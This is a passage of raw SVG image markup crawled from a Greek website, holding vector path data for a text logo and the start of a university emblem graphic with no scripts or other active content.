      <path class="cls-1" d="M122.1,47.6c-2.8,0-4.3-2.6-4.3-6.7s1.6-6.8,4.3-6.8,4.3,2.6,4.3,6.8-1.6,6.7-4.3,6.7h0Zm0-11.7c-1.5,0-2.1,2-2.2,4h4.4c-.1-2-.7-4-2.2-4Zm2.2,5.7h-4.4v.1c0,2.1,.7,4.2,2.2,4.2,1.5-.1,2.1-2.1,2.2-4.3h0Z"/>
      <path class="cls-1" d="M132.7,47.5c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2,4.5,1.6,4.5,4.2-2.1,4.1-4.5,4.1Zm2.3-4.1c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4,.9,2.4,2.3,2.4c1.4-.1,2.4-1.1,2.4-2.4h0Z"/>
      <path class="cls-1" d="M145.5,47.3l-2.4-5.2-2.6,5.2h-2.3l3.8-7.3-2.8-5.9h2.2l6.3,13.2h-2.2Z"/>
      <path class="cls-1" d="M153.3,47.5c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2,4.5,1.6,4.5,4.2-2,4.1-4.5,4.1Zm2.4-4.1c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4,.9,2.4,2.3,2.4,2.4-1.1,2.4-2.4h0Z"/>
      <path class="cls-1" d="M164.4,46.7v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9,2.2-4.9h2.3l-3.6,7.2h0Z"/>
      <path class="cls-1" d="M170.6,38.2l-1-.7,2-2.6,1.5,.9-2.5,2.4Zm-.8,9.1v-7.9h2.1v7.9h-2.1Z"/>
      <path class="cls-1" d="M180.8,47.3v-1.1h0c-.6,.9-1.6,1.3-2.6,1.3-2.3,0-3.9-1.9-3.9-4.1s1.6-4.2,3.9-4.2c1,0,2.1,.4,2.6,1.2v-1h2.1v7.9h-2.1Zm-2.2-6.3c-1.5,0-2.3,1.1-2.3,2.4s.9,2.3,2.3,2.3,2.3-1.1,2.3-2.3c0-1.3-.9-2.4-2.3-2.4h0Z"/>
      <path class="cls-1" d="M188,47.5c-1,0-1.9-.3-2.8-.8l.6-1.6c.6,.4,1.5,.8,2.2,.8,.6,0,1.3-.4,1.3-1,0-.7-.9-.9-1.7-1.1-1-.3-2-.7-2-2.1,0-1.7,1.5-2.5,3-2.5,.9,0,1.7,.3,2.4,.8l-.8,1.3c-.4-.4-.9-.6-1.5-.6-.4,0-1.1,.3-1.1,.8s.7,.8,1.2,.9c1.3,.4,2.5,.9,2.5,2.4,.1,1.8-1.6,2.7-3.3,2.7h0Z"/>
      <path class="cls-1" d="M208.5,47.3l-1.2-1.5c-1.3,.9-2.7,1.8-4.2,1.8-2,0-3.6-1.3-3.6-3.3s1.3-2.9,2.9-3.7c0,0,.2-.1,.3-.1,0-.1-.2-.3-.3-.4-.4-.6-.9-1.2-.9-2.2,0-1.8,1.5-2.9,3.2-2.9s3.1,1.1,3.1,2.9c0,1.5-1,2.2-2.2,2.9l2.1,2.6c.4-.3,1.3-1.3,1.6-1.7l1.3,1.1-1.5,1.7-.2,.1,2.4,2.7h-2.8Zm-4.8-5.7l-.5,.3c-.7,.5-1.5,1.1-1.5,2s.8,1.7,1.8,1.7,1.8-.6,2.6-1.1l-2.4-2.9h0Zm2.3-3.8c0-.7-.5-1.3-1.2-1.3s-1.2,.6-1.2,1.2c0,.4,.1,.7,.3,1s.4,.6,.6,.9c.3-.2,.7-.5,1-.8,.3-.2,.4-.6,.5-1h0Z"/>
      <path class="cls-1" d="M225,47.6c-3.7,0-6.5-2.7-6.5-6.4s3.1-6.2,6.5-6.2,6.5,2.6,6.5,6.2-2.8,6.4-6.5,6.4h0Zm0-10.5c-2.3,0-4.2,1.9-4.2,4.1,0,2.4,1.9,4.3,4.2,4.3s4.2-1.9,4.2-4.3c0-2.2-1.9-4.1-4.2-4.1h0Z"/>
      <path class="cls-1" d="M238.1,46.7v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9,2.2-4.9h2.3l-3.6,7.2h0Z"/>
      <path class="cls-1" d="M249,47.3l-3.4-3.5-.1,.1v3.3h-2.1v-7.9h2v3l3-3h2.8l-3.7,3.5,4.3,4.3-2.8,.2h0Z"/>
      <path class="cls-1" d="M257.4,47.5c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2,4.5,1.6,4.5,4.2-2,4.1-4.5,4.1Zm2.4-4.1c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4,.9,2.4,2.3,2.4c1.4-.1,2.4-1.1,2.4-2.4h0Z"/>
      <path class="cls-1" d="M270.2,47.3l-2.4-5.2-2.6,5.2h-2.3l3.8-7.3-2.8-5.9h2.2l6.3,13.2h-2.2Z"/>
      <path class="cls-1" d="M278.1,47.5c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2,4.5,1.6,4.5,4.2-2.1,4.1-4.5,4.1Zm2.3-4.1c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4,.9,2.4,2.3,2.4,2.4-1.1,2.4-2.4h0Z"/>
      <path class="cls-1" d="M289.1,46.7v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9,2.2-4.9h2.3l-3.6,7.2h0Z"/>
      <path class="cls-1" d="M295.3,38.2l-1-.7,2-2.6,1.5,.9-2.5,2.4h0Zm-.8,9.1v-7.9h2.1v7.9h-2.1Z"/>
      <path class="cls-1" d="M305.5,47.3v-1.1h0c-.6,.9-1.6,1.3-2.6,1.3-2.3,0-3.9-1.9-3.9-4.1s1.6-4.2,3.9-4.2c1,0,2.1,.4,2.6,1.2v-1h2.1v7.9h-2.1Zm-2.2-6.3c-1.5,0-2.3,1.1-2.3,2.4s.9,2.3,2.3,2.3,2.3-1.1,2.3-2.3c0-1.3-.8-2.4-2.3-2.4h0Z"/>
      <path class="cls-1" d="M312.7,47.5c-1,0-1.9-.3-2.8-.8l.6-1.6c.6,.4,1.5,.8,2.2,.8,.6,0,1.3-.4,1.3-1,0-.7-.9-.9-1.7-1.1-1-.3-2-.7-2-2.1,0-1.7,1.5-2.5,3-2.5,.9,0,1.7,.3,2.4,.8l-.8,1.3c-.4-.4-.9-.6-1.5-.6-.4,0-1.1,.3-1.1,.8s.7,.8,1.2,.9c1.3,.4,2.5,.9,2.5,2.4,.1,1.8-1.6,2.7-3.3,2.7h0Z"/>
      <path class="cls-1" d="M324.8,47.3v-12h2.2v12h-2.2Z"/>
      <path class="cls-1" d="M335.9,47.3v-1.1h0c-.6,.9-1.6,1.3-2.6,1.3-2.3,0-3.9-1.9-3.9-4.1s1.6-4.2,3.9-4.2c1,0,2.1,.4,2.6,1.2v-1h2.1v7.9h-2.1Zm-2.2-6.3c-1.5,0-2.3,1.1-2.3,2.4s.9,2.3,2.3,2.3,2.3-1.1,2.3-2.3c0-1.3-.9-2.4-2.3-2.4h0Z"/>
      <path class="cls-1" d="M343.7,41.2v6.1h-2.1v-6.1h-1.6v-1.7h5.4v1.7h-1.7Z"/>
      <path class="cls-1" d="M351.6,47.5c-1,0-2-.4-2.7-1.2v5.2h-2.1v-7.9c0-3.4,2.8-4.4,4.3-4.4,2.6,0,4.3,1.9,4.3,4.2,.1,2.3-1.4,4.1-3.8,4.1h0Zm-.4-6.5c-1.5,0-2.3,1.3-2.3,2.4,0,1.3,.9,2.3,2.3,2.3s2.3-1.1,2.3-2.3c-.1-1.3-.9-2.4-2.3-2.4h0Z"/>
      <path class="cls-1" d="M358.2,47.3v-7.9h2.1v7.9h-2.1Z"/>
      <path class="cls-1" d="M368.9,47.3l-3.4-3.5-.1,.1v3.3h-2.1v-7.9h2v3l3-3h2.8l-3.7,3.5,4.3,4.3-2.8,.2h0Z"/>
      <path class="cls-1" d="M378.7,47.3v-4.2c0-1,0-2.3-1.5-2.3s-1.8,1.2-1.8,2.4v4h-2v-7.9h2.1v1.1c.6-.9,1.4-1.3,2.5-1.3,2.1,0,2.8,1.3,2.8,3.3v4.8h-2.1v.1Zm-2.5-9.1l-1-.7,2-2.6,1.5,.9-2.5,2.4h0Z"/>
      <path class="cls-1" d="M386,47.5c-1,0-1.9-.3-2.8-.8l.6-1.6c.6,.4,1.5,.8,2.2,.8,.6,0,1.3-.4,1.3-1,0-.7-.9-.9-1.7-1.1-1-.3-2-.7-2-2.1,0-1.7,1.5-2.5,3-2.5,.9,0,1.7,.3,2.4,.8l-.8,1.3c-.4-.4-.9-.6-1.5-.6-.4,0-1.1,.3-1.1,.8s.7,.8,1.2,.9c1.3,.4,2.5,.9,2.5,2.4,0,1.8-1.7,2.7-3.3,2.7h0Z"/>
      <path class="cls-1" d="M397,47.3l3.8-6.3-3.6-5.7h9.2v1.9h-5.5l2.5,3.8-2.6,4.4h5.9v1.9h-9.7Z"/>
      <path class="cls-1" d="M415.2,47.3l-2.3-2.8-2.3,2.8h-2.7l3.7-4.2-3.1-3.7h2.6l1.8,2.2,1.8-2.2h2.6l-3.1,3.6,3.7,4.2-2.7,.1h0Z"/>
      <path class="cls-1" d="M423.5,47.5c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2,4.5,1.6,4.5,4.2-2.1,4.1-4.5,4.1Zm2.3-4.1c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4,.9,2.4,2.3,2.4,2.4-1.1,2.4-2.4h0Z"/>
      <path class="cls-1" d="M436.3,47.3l-2.4-5.2-2.6,5.2h-2.3l3.8-7.3-2.8-5.9h2.2l6.3,13.2h-2.2Z"/>
      <path class="cls-1" d="M445.6,47.3v-4.2c0-1,0-2.3-1.5-2.3s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c.6-.9,1.4-1.3,2.5-1.3,2.1,0,2.8,1.3,2.8,3.3v4.8h-2v.1Zm-2.5-9.1l-1-.7,2-2.6,1.5,.9-2.5,2.4h0Z"/>
      <path class="cls-1" d="M452.8,47.5c-1,0-1.9-.3-2.8-.8l.6-1.6c.6,.4,1.5,.8,2.2,.8,.6,0,1.3-.4,1.3-1,0-.7-.9-.9-1.7-1.1-1-.3-2-.7-2-2.1,0-1.7,1.5-2.5,3-2.5,.9,0,1.7,.3,2.4,.8l-.8,1.3c-.4-.4-.9-.6-1.5-.6-.4,0-1.1,.3-1.1,.8s.7,.8,1.2,.9c1.3,.4,2.5,.9,2.5,2.4,.1,1.8-1.6,2.7-3.3,2.7h0Z"/>
      <path class="cls-1" d="M464.8,47.3v-12h6.4v1.9h-4.2v2.9h4.1v1.9h-4.1v3.4h4.2v1.9s-6.4,0-6.4,0Z"/>
      <path class="cls-1" d="M481.2,47.3l-4.7-5.4-.1,.1v5.3h-2.2v-12h2.2v5.2h0l4.5-5.2h2.8l-5.2,5.7,5.6,6.3h-2.9Z"/>
      <path class="cls-1" d="M493.7,47.3v-10.3h-5.6v10.3h-2.2v-12h10v12h-2.2Z"/>
      <path class="cls-1" d="M507,47.3l-1.1-2.8h-4.7l-1.1,2.8h-2.3l4.9-12.1h1.9l4.8,12.1h-2.4Zm-3.4-9.2h0l-1.7,4.6h3.4l-1.7-4.6Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ksyrigos.gr/wp-content/uploads/2024/06/ekpa.svg
body_size: 174233
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="88" height="90" viewBox="0 0 88 90" fill="none">
  <path d="M38.4035 0.137939H38.3865C38.2161 0.231982 38.4035 0.146489 38.4035 0.137939Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M56.1767 8.35795C56.0647 8.56473 55.8924 8.60781 55.6426 8.51303C55.6684 8.30626 56.0044 8.21148 56.1767 8.35795Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M58.3217 9.31433C58.4422 9.2971 58.4767 9.35738 58.5542 9.38321C58.5714 9.48655 58.2184 9.47793 58.3217 9.31433Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M36.5093 9.19368C36.6988 9.29707 36.6213 9.42632 36.9142 9.32292C37.0262 9.71928 37.4311 9.90022 37.655 10.2276C38.1547 10.96 38.3528 12.1577 38.3787 13.433C38.103 13.028 38.1805 12.287 37.8359 11.9423C37.7584 11.0376 37.2674 10.4 36.8453 9.78821C36.716 9.59865 36.492 9.4177 36.5179 9.18506L36.5093 9.19368Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M38.6801 16.7504C38.0857 16.8882 38.1977 16.3885 38.1116 16.0869C38.034 15.7939 37.922 15.5096 37.8445 15.1908C37.6636 14.467 37.4224 13.4847 37.1036 12.6317C36.6643 11.4771 35.932 10.5207 35.4927 9.63319C35.665 9.59011 35.8114 9.52118 35.9665 9.46948C36.1388 9.49533 36.0957 9.72798 36.1905 9.83137C37.1812 10.4776 37.655 11.9252 38.0168 13.3124C38.3269 14.467 38.6198 15.6819 38.6715 16.7504H38.6801Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.2037 9.96924C42.2554 9.99509 42.3071 10.0209 42.3157 10.0899C42.3329 10.4518 42.1434 10.7447 42.0486 11.0808C41.9194 11.546 41.9452 12.0889 41.5317 12.3646C41.7385 11.546 42.0056 10.7878 42.2037 9.96924Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M37.3794 16.8884C37.164 16.8453 37.1468 17.009 36.9659 16.9918C36.3542 15.0703 35.51 13.4159 34.3556 12.0115C33.9162 11.4773 33.2529 11.1412 32.8652 10.5467C33.3821 10.1159 33.8559 10.5639 34.3297 10.7707C35.8373 12.3475 36.8366 14.3982 37.3708 16.8884H37.3794Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M39.9896 11.012C40.0672 11.0464 40.1102 11.5461 39.9121 11.4772C40.0155 11.3221 39.8432 11.1757 39.9896 11.012Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.5642 11.4858C43.6757 11.4687 43.6414 11.7603 43.4956 11.6574C43.4956 11.6231 43.4956 11.5802 43.4956 11.5459C43.5471 11.5545 43.5556 11.5201 43.5556 11.4858H43.5642Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.9783 11.615C44.0559 11.7442 43.9783 12.2353 43.7285 12.2009C43.763 11.9596 43.9439 11.8648 43.9783 11.615Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M39.9118 11.6063C39.9375 11.4948 39.989 11.6492 39.9632 11.7264C39.9375 11.8379 39.8861 11.6835 39.9118 11.6063Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M36.0696 17.2588C35.8973 17.3191 35.8456 17.5087 35.5872 17.4742C35.3201 16.1042 34.407 15.3373 33.9246 14.1741C33.511 13.7691 33.0545 13.39 32.6668 12.9506C31.8226 12.7179 31.4177 12.0717 30.582 11.8218C30.694 11.5547 31.0903 11.5978 31.2454 11.3738C33.4938 12.7352 34.9756 14.8031 36.0696 17.2502V17.2588Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M39.8945 11.9595C39.9289 11.8477 40.1095 12.424 39.8257 12.3122C39.8257 12.1746 39.9289 12.1402 39.8945 11.9595Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.7681 12.0544C35.8627 12.1319 35.9918 12.1835 35.9918 12.3557C35.8369 12.3298 35.8025 12.1921 35.7681 12.0544Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.5991 12.4336C43.8057 12.5541 43.5733 13.2 43.3322 13.2516C43.2031 12.9675 43.5216 12.7005 43.5991 12.4336Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M50.4133 13.0108C48.5353 14.7686 46.4678 16.3195 45.098 18.6201C44.8137 18.6374 44.5467 18.6804 44.271 18.7149C44.6328 17.6206 45.3823 16.9313 46.1232 16.1817C46.821 15.4751 47.3637 14.9151 48.1304 14.3033C48.4061 14.0793 48.7248 13.8639 49.035 13.6226C49.1125 13.5623 49.2503 13.5881 49.3365 13.5106C49.4054 13.4503 49.3882 13.321 49.4571 13.2779C49.638 13.1659 49.905 13.1746 49.9998 12.8816C50.1635 13.0022 50.1463 13.0798 50.4047 13.0108H50.4133Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.1049 17.8705C34.8981 18.017 34.7689 18.241 34.5018 18.3185C34.4071 17.1381 33.7523 16.5522 33.0459 15.7939C32.0122 14.6824 30.539 13.9242 28.9453 13.3038C28.9712 13.097 29.2899 12.7006 29.557 12.6748C29.8499 12.6489 31.0473 13.3469 31.3574 13.5623C31.4694 13.6312 31.5728 13.8294 31.702 13.9242C31.8657 14.0448 32.0639 14.0879 32.1672 14.174C33.3647 15.1994 34.252 16.9227 35.1135 17.8705H35.1049Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.5967 13.4935C34.6914 13.4762 34.7001 13.5538 34.7776 13.5538C35.2342 14.088 35.6046 14.829 35.9492 15.5959C36.1732 16.1043 36.5608 16.6212 36.5436 17.1468C36.1818 16.9659 36.2163 16.5523 36.1043 16.2507C35.7338 15.2512 34.9843 14.4585 34.5967 13.4849V13.4935Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M36.7764 13.5623C36.8711 13.5451 36.8711 13.6226 36.9487 13.6226C37.3363 14.5704 37.8015 15.7509 37.9049 16.7763C37.3966 16.8796 37.4483 15.9663 37.3622 15.5183C37.2243 14.8031 37.0262 14.1224 36.7764 13.5537V13.5623Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M22.9751 13.7605C23.1471 13.8121 23.2589 13.9067 23.3793 14.0099C23.2159 14.1734 22.9751 13.9411 22.9751 13.7605Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.433 18.4392C34.3124 18.5943 34.1487 18.7494 34.1832 18.9045C33.9075 18.9131 33.8645 18.6202 33.7266 18.4737C33.158 17.8878 32.4775 17.3966 31.7711 16.9313C32.7618 16.8969 33.1667 17.9136 33.9678 18.241C34.2349 18.0084 33.9248 17.4311 33.5199 17.4569C33.4337 17.2674 33.2873 17.1381 33.1839 16.9744C31.7625 16.0525 30.1687 15.1477 28.1787 14.9237C28.4199 14.2689 28.9885 14.536 29.6001 14.6738C29.8155 14.7255 30.0912 14.6997 30.3066 14.7514C30.944 14.9151 31.4179 15.3459 31.8141 15.4493C32.7618 16.3713 34.1574 16.871 34.433 18.422V18.4392Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M21.8637 15.1392C21.9323 15.1649 21.9838 15.2164 21.9752 15.3193C21.8809 15.3364 21.8723 15.2592 21.8037 15.2507C21.8209 15.2078 21.8637 15.1906 21.8637 15.1392Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.3597 16.6729C52.5922 16.7331 52.2134 16.9312 52.1101 17.0173C51.9551 17.1551 51.8259 17.3876 51.6279 17.3531C51.7312 16.9742 52.1703 16.957 52.3597 16.6729Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M33.8816 19.1286C33.4164 19.0769 33.201 18.6116 32.8478 18.3876C32.3999 18.1119 31.8313 18.0257 31.4609 17.638C30.2979 17.4484 28.9023 17.233 27.5239 17.2674C27.2999 17.3967 27.1018 17.5518 26.7486 17.5346C26.6194 17.2847 26.8347 16.9573 26.895 16.716C27.231 16.6988 27.4722 16.8108 27.8427 16.7505C28.1183 16.7074 28.3596 16.5092 28.618 16.4833C29.178 16.423 29.9361 16.5523 30.4357 16.716C31.0904 16.9314 31.7451 17.4053 32.3482 17.7844C32.9857 18.1808 33.7265 18.5341 33.8988 19.1372L33.8816 19.1286Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.1533 17.5518C52.2739 17.5346 52.3342 17.5691 52.3256 17.6725C52.2653 17.6725 52.2136 17.6725 52.1533 17.6725C52.1533 17.6294 52.1533 17.5949 52.1533 17.5518Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.3412 18.4048C41.5142 18.3445 40.4977 18.3789 39.5156 18.31C39.3692 18.3014 39.2485 18.1808 39.1107 18.1808C38.8178 18.1808 38.4474 18.3359 38.1631 18.3272C37.1293 18.31 35.8629 18.7753 35.0618 19.4646C34.7947 19.6886 34.5535 19.8696 34.4415 20.2659C34.2261 20.1539 34.5707 19.7662 34.4674 19.3784C34.0711 20.5072 34.1055 21.2396 33.8988 22.3683C33.9419 22.5579 33.7006 22.4459 33.6576 22.5407C33.4422 23.7556 33.8643 24.6862 34.3898 25.453C34.7258 25.9528 35.1565 26.4525 35.5873 26.7282C35.1049 27.4089 34.3468 27.8053 33.9935 28.6239C33.8643 28.6842 33.7868 28.8134 33.6317 28.8479C33.5456 29.8215 33.0373 30.8124 32.8822 31.8292C32.7186 32.9579 33.0718 34.0436 32.8822 35.1896C32.6238 35.0517 32.7789 34.8449 32.6066 34.5864C32.0552 34.3021 32.1844 33.3801 32.0811 32.6822C32.0466 32.5012 31.8054 32.5185 31.7365 32.372C31.7193 31.5879 31.4263 30.9331 31.6417 29.8905C31.8571 28.8479 32.5549 27.9173 33.201 27.228C33.5197 26.8833 34.1142 26.6938 34.1228 26.1337C33.8471 25.858 33.7523 26.7627 33.5283 26.3491C33.2354 26.3147 33.58 26.2457 33.5283 26.1165C33.3474 25.6081 32.9081 25.1687 32.753 24.5569C32.5807 23.8331 32.6755 23.0404 32.7703 22.3166C32.865 21.5929 33.089 20.9294 33.1838 20.3866C33.5197 20.0764 33.7868 19.6972 33.9935 19.232C34.6569 18.7408 35.0962 18.0084 35.9319 17.7069C36.1386 17.6896 36.2592 17.7413 36.3971 17.7844C36.8106 17.276 37.3447 17.4225 38.2406 17.3191C38.5163 17.2846 39.1882 17.1726 39.6621 17.2502C40.1531 17.3363 40.6355 17.5948 41.0576 17.7672C41.5401 17.9653 42.0397 18.0946 42.3326 18.4048H42.3412Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M33.52 19.3526C33.5372 19.6542 33.2529 19.6369 33.3218 19.9988C33.0634 19.9385 32.9859 19.6972 32.805 19.568C32.2105 19.2836 31.2888 19.3095 30.7633 18.9735C30.0741 19.3095 29.2988 19.387 28.6785 19.7317C28.3942 19.8954 27.9893 20.1625 27.6016 20.2832C27.4207 20.602 27.1192 20.7829 26.8694 21.0242C26.6282 21.2654 26.4214 21.5842 26.0854 21.7049C26.1113 21.0586 26.1199 20.4038 26.43 20.0591C26.5679 20.0505 26.654 19.973 26.8435 20.016C27.705 19.6025 28.532 18.8356 29.7209 18.6374C30.9872 18.422 32.469 18.5943 33.5372 19.3526H33.52Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.3836 18.9734C43.3836 18.9734 43.4608 18.9734 43.5036 18.9734C43.5122 19.0677 43.4436 19.0677 43.435 19.1449C43.3922 19.1449 43.3579 19.1449 43.315 19.1449C43.2978 19.0506 43.375 19.042 43.3836 18.9734Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M53.73 19.9558C53.73 19.9558 53.8074 19.9558 53.8505 19.9558C53.8505 19.9902 53.8505 20.0333 53.8505 20.0763C53.8074 20.0763 53.773 20.0763 53.73 20.0763C53.73 20.0333 53.73 19.9989 53.73 19.9558Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M48.5958 19.9644C48.8198 20.0074 48.725 20.3348 48.8112 20.4985C48.6475 20.4124 48.5528 20.2401 48.5958 19.9644Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M49.5777 26.0733C48.854 26.125 48.7162 25.1427 48.4491 24.5654C48.3027 24.2552 48.1476 23.9278 48.0098 23.609C47.8116 23.1351 47.5877 22.7991 47.467 22.2304C47.1741 21.9374 46.8468 21.6703 46.7348 21.205C46.4505 21.0586 46.2093 20.8604 45.9853 20.6536C44.4088 20.533 44.0987 21.7651 43.444 22.6354C43.1424 22.644 42.8754 22.8163 42.6772 22.6095C43.1769 22.5578 42.9788 22.1356 43.3492 21.9805C43.5732 20.6881 44.607 19.9643 45.8905 19.9987C47.9236 20.8345 48.3285 23.1954 49.0177 25.2892C49.2675 25.496 49.4743 25.7373 49.5863 26.0733H49.5777Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.7703 20.7485C32.6066 21.3258 32.0036 20.9984 31.6418 21.0673C31.4092 21.119 31.2024 21.3516 30.9181 21.455C30.5735 21.5843 30.16 21.5498 29.9102 21.6532C29.6431 21.7652 29.4881 22.0065 29.2382 22.2219C29.0143 22.4115 28.7214 22.5062 28.5146 22.6699C27.9633 23.1008 27.6445 23.7987 27.1104 24.1606C26.8692 24.9447 26.6366 25.5392 26.4557 26.263C26.292 26.082 26.3178 25.7029 26.3092 25.4358C26.292 25.1515 26.2403 24.781 26.2748 24.6086C26.3265 24.3846 26.6108 24.0917 26.7744 23.7987C27.3172 22.8509 27.6359 22.4201 28.5491 21.7911C29.557 21.1018 31.323 20.2056 32.7703 20.7485Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.0994 22.1442C43.0133 21.9977 42.8066 21.9633 42.7549 21.7824C42.8841 21.7134 43.1339 21.7824 43.177 21.6187C43.3234 21.7393 43.0305 21.9116 43.0994 22.1442Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.5034 21.5669C32.4431 22.2045 31.685 21.946 31.306 22.058C30.4531 22.3079 29.807 22.9972 29.3074 23.5831C29.1954 23.6004 29.1523 23.7038 29.0145 23.6952C28.7991 23.9709 28.6613 24.3328 28.2822 24.4362C28.0238 24.9273 27.9462 25.6252 27.4121 25.8234C28.2908 23.5659 29.9018 21.7737 32.5034 21.5669Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.1068 22.7906C32.0896 22.8939 32.0035 22.9198 31.8657 22.9025C31.8829 22.6873 31.9518 22.7562 32.1068 22.7906Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M31.4607 22.825C31.6847 22.8594 31.3573 23.0662 31.2711 23.1696C31.1764 23.2989 31.0816 23.4884 30.961 23.6349C30.625 24.0399 30.1685 24.3242 29.9703 24.9015C29.8669 24.9532 29.798 25.0394 29.6688 25.0652C29.3759 25.7459 28.8849 26.3491 28.5403 27.0384C28.3766 27.383 28.256 27.7535 28.0923 28.1413C27.9545 28.4601 27.696 28.8047 27.5926 29.1322C27.3687 29.8215 27.4203 30.6314 27.1619 31.4155C26.9207 30.6056 26.9293 29.8646 26.7656 29.046C27.0241 28.7358 27.0671 28.3567 27.2739 27.9431C27.3342 27.8311 27.4634 27.7708 27.5151 27.6588C27.7994 27.0642 27.9717 26.4094 28.2818 25.8579C28.4197 25.6081 28.6609 25.3582 28.8332 25.1083C29.2811 24.4793 29.5999 24.1433 30.2374 23.6263C30.6336 23.2989 30.9782 23.0662 31.3831 22.8336C31.4004 22.8336 31.4262 22.8336 31.4434 22.8336L31.4607 22.825Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.0586 24.0312C52.2392 24.0312 52.3424 24.1087 52.4628 24.1603C52.4456 24.2205 52.0242 24.1947 52.0586 24.0312Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.4773 24.1001C32.417 24.2983 32.4256 24.686 32.5635 24.9876C32.1155 25.1599 31.8398 25.5132 31.478 25.7803C31.3919 26.2025 30.9008 26.3921 30.7371 26.8143C30.6338 27.0814 30.5993 27.3916 30.4701 27.6931C30.3581 27.9603 30.1772 28.2015 30.091 28.4514C30.0049 28.7185 30.0221 29.0718 29.9446 29.3906C29.8067 29.9937 29.6172 30.6055 29.4105 31.2603C29.3416 31.493 29.3588 31.941 28.9797 31.9497C28.6265 31.7601 28.8591 31.2776 28.8936 31.0019C28.9883 30.2436 29.0745 29.1062 29.3932 28.1843C29.6775 27.3743 30.2289 26.6247 30.7027 25.9268C31.1937 25.2202 31.7709 24.574 32.4773 24.1001Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.3154 24.5396C42.4101 24.3847 42.6338 24.574 42.5994 24.729C42.4273 24.7376 42.4015 24.6085 42.3154 24.5396Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M51.4644 26.1424C51.7224 26.0736 51.6708 26.2886 51.817 26.3316C51.7052 26.4864 51.43 26.3144 51.4644 26.1424Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M56.926 26.8485C56.9089 26.737 57.2004 26.7713 57.0975 26.9171C57.0547 26.9171 57.0204 26.9171 56.9775 26.9171C56.9946 26.8656 56.9603 26.8571 56.926 26.8571V26.8485Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M27.2218 26.168V26.1079C27.5048 26.065 26.9302 26.4767 27.2218 26.168Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M57.3828 27.2192C57.443 27.0987 57.8128 27.1503 57.7354 27.3482C57.529 27.3912 57.486 27.2794 57.3828 27.2192Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M54.5486 27.2366C54.6001 27.3052 54.763 27.2623 54.7201 27.4167C54.6687 27.3567 54.5057 27.391 54.5486 27.2366Z" fill="white"></path>
